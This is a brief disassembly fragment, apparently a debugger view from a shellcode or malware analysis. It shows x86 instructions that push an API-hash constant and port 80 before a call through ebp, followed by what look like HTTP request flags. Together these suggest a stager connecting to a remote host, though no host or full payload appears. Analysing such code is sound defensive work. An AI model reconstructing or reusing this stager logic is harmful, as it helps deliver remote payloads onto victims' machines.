 001E00BA 6A 03 push 3
001E00BC 51 push ecx
001E00BD 51 push ecx
001E00BE 68 50000000 push 50
001E00C3 53 push ebx
001E00C4 50 push eax
001E00C5 68 57899FC6 push C69F8957
EIP 001E00CA FFD5 call ebp
001E00CC EB 70 jmp 1E013E
001E00CE 5B pop ebx
001E00CF 31D2 xor edx,edx
001E00D1 52 push edx
001E00D2 68 00024084 push 84400200
001E00D7 52 push edx
001E00D8 52 push edx
001E00D9 52 push edx